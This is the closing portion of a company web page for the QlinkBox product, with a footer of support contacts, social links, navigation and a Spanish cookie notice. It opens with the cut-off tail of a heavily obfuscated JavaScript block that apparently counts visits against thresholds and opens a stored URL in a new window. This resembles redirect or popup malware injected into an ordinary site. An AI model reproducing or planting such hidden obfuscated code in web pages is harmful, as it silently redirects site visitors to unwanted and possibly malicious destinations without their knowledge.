_0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script> 	</div>

	
							</div>

							
			
		</div>
	</div>
						
		
		
	</div>
	<div class="clear"></div>
			
			<div id="pie">
			<div id="wrapPie">
				<div id="footer" class="span-24">
					
					<div id="LogoPie" class="span-22 prepend-1">
						
					</div>
					<div id="interiorpie" class="span-22 prepend-1">
						<div id="pielogo" class="span-15 last">
							
						</div>
						<div id="media" class="span-7 last">
							<table border="0" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td><a href="http://www.facebook.com/QlinkBox" target="_blank"><img src="/images/redes/facebook.png" border="0" alt="" /></a></td>
<td><a href="http://twitter.com/qlinkbox" target="_blank"><img src="/images/redes/twitter.png" border="0" alt="" /></a></td>
<td><a href="https://plus.google.com/103265781094059217303/posts" target="_blank"><img src="/images/redes/gplus.png" border="0" alt="" /></a></td>
<td><a href="http://blog.qlinkbox.com/" target="_blank"><img src="/images/redes/wordpress.png" border="0" alt="" /></a></td>
<td><a href="http://www.linkedin.com/company/namastech/products?trk=tabs_biz_product" target="_blank"><img src="/images/redes/linkedin.png" border="0" alt="" /></a></td>
<td><a href="http://www.youtube.com/channel/UCGozEhPO4UXgbv0Px-d0hwA?feature=watch" target="_blank"><img src="/images/redes/youtube.png" border="0" alt="" /></a></td>
</tr>
</tbody>
</table>
						</div>
						<div class="separador">
							<hr>
						</div>
													<div id="footer-1" class="span-5">
								<h3>Support</h3>
<p><strong>+34 936 657 579</strong></p>
<p>&nbsp;</p>
<div id="direc">
<p><strong>C/ Doctor Trueta, 26-28</strong></p>
<p><strong>08860 Castelldefels</strong></p>
<p><strong>Barcelona (Spain)</strong></p>
</div>
<p>&nbsp;</p>
<p><strong><span id="cloak58e63544a0ecf089ec4c160d0d21b6ba">This email address is being protected from spambots. You need JavaScript enabled to view it.</span><script type='text/javascript'>
				document.getElementById('cloak58e63544a0ecf089ec4c160d0d21b6ba').innerHTML = '';
				var prefix = '&#109;a' + 'i&#108;' + '&#116;o';
				var path = 'hr' + 'ef' + '=';
				var addy58e63544a0ecf089ec4c160d0d21b6ba = 'ql&#105;nkb&#111;x' + '&#64;';
				addy58e63544a0ecf089ec4c160d0d21b6ba = addy58e63544a0ecf089ec4c160d0d21b6ba + 'ql&#105;nkb&#111;x' + '&#46;' + 'c&#111;m';
				var addy_text58e63544a0ecf089ec4c160d0d21b6ba = 'ql&#105;nkb&#111;x' + '&#64;' + 'ql&#105;nkb&#111;x' + '&#46;' + 'c&#111;m';document.getElementById('cloak58e63544a0ecf089ec4c160d0d21b6ba').innerHTML += '<a ' + path + '\'' + prefix + ':' + addy58e63544a0ecf089ec4c160d0d21b6ba + '\'>'+addy_text58e63544a0ecf089ec4c160d0d21b6ba+'<\/a>';
		</script></strong></p>
<p>&nbsp;</p>
<p><strong><a href="/en/component/contact/contact/4-uncategorised/1-contactar-con-qlinkbox?Itemid=132">contact</a></strong></p>
							</div>
																			<div id="footer-2" class="span-5">
								<h3>QlinkBox</h3>
<p><a hreflang="en" href="/en/who-we-are">Who we are</a></p>
<p><a href="http://qlinkbox.com/en/news2">News</a></p>
<p><a href="/en/what-qlinkbox-is/10-formularioswebinar/49-formularioinscripcionen" hreflang="en">Our webinars</a></p>
<p><a href="http://www.youtube.com/channel/UCGozEhPO4UXgbv0Px-d0hwA?feature=watch" target="_blank">Our Youtube Channel</a></p>
<p><a href="http://blog.qlinkbox.com/" target="_blank">The blog</a></p>
<p><a href="/en/what-qlinkbox-is/2-uncategorised/29-condiciones-de-uso">Use terms</a></p>
<p><a hreflang="es" href="/es/2-uncategorised/2-politica-de-privacidad">Privacy policy</a></p>
<p><a href="/en/sitemapen?view=html&amp;id=5">Site Map</a></p>
							</div>
																			<div id="footer-3" class="span-5">
								<h3>Product</h3>
<p><a hreflang="en" href="/en/what-qlinkbox-is">Features</a></p>
<p>User's guide</p>
<p><a href="http://www.youtube.com/channel/UCGozEhPO4UXgbv0Px-d0hwA?feature=watch" target="_blank">Show room</a></p>
<p><a href="/en/what-qlinkbox-is/10-formularioswebinar/49-formularioinscripcionen" hreflang="en">How to use</a></p>
<p><a href="/faq">FAQ's</a></p>
<p><a href="http://blog.qlinkbox.com/category/sugerencias-qlinkbox/" target="_blank">Your proposals</a></p>
<p><a href="/en/contract-qlinkbox">Pricing</a></p>
<!--<p><a href="/en/">kjslkd</a></p>-->
<p><a href="/en/usage">Usage</a></p>
							</div>
																			<div id="footer-4" class="span-5">
								<h3>Partners</h3>
<p> </p>
							</div>
																	</div>
					<div id="creditos" class="span-24 last">
						<p>Sitio Implementado por <a href="http://www.namastech.com"  target="_blank">Namastech S.L.</a></p>
					</div>
				</div>
			</div>
			</div>
								<div class="clear"></div>
	
<div id="underbottom" class="span-24 last">
	<p><a href="http://jigsaw.w3.org/css-validator/check/referer" target="_blank"> <img style="display: block; margin-left: auto; margin-right: auto;" src="http://jigsaw.w3.org/css-validator/images/vcss-blue" alt="¡CSS Válido!" /> </a></p>
</div>
	
	
		<script >
	function cerrar() {
			jQuery('#cookies').hide();
			jQuery.post('/cookies.php');
	//		alert('cookies');
			
			
			}
	</script>
	<div id="cookiesW">
	
	<div id="cookies">
	<p id="cookiesCerrar"><span onclick="cerrar();">X</span></p>
	qlinkbox.com utiliza cookies para mejorar tu experiencia de navegación. Puedes obtener <a href="http://qlinkbox.com/component/content/article/2-uncategorised/2-politica-de-privacidad#cookies">más información</a> o <a href="http://qlinkbox.com/component/content/article/2-uncategorised/2-politica-de-privacidad#config">cambiar tu configuración</a>. Al continuar, aceptas nuestras cookies.
	</div>
	</div>
	</body>
</html>

